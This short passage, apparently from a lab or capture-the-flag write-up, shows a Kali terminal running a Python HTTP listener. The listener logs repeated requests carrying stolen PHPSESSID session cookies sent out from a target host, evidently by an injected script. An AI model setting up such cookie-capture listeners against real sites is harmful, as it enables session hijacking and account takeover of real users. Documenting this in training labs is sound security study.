 ┌──(kali㉿kali)-[~/Desktop]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.55.84 - - [05/Jun/2025 23:28:03] code 404, message File not found
10.10.55.84 - - [05/Jun/2025 23:28:03] "GET /cookie.php?cookie=PHPSESSID=3tueipfl4aonf2ojucec4k1fmo HTTP/1.1" 404 -
10.10.55.84 - - [05/Jun/2025 23:29:03] code 404, message File not found
10.10.55.84 - - [05/Jun/2025 23:29:03] "GET /cookie.php?cookie=PHPSESSID=lcnm2evv6qlncbdtibqqbvqntr HTTP/1.1" 404 -
10.10.55.84 - - [05/Jun/2025 23:30:03] code 404, message File not found
10.10.55.84 - - [05/Jun/2025 23:30:03] "GET /cookie.php?cookie=PHPSESSID=nhnigmg2r2iuc6d1ru53l4l6u5 HTTP/1.1" 404 -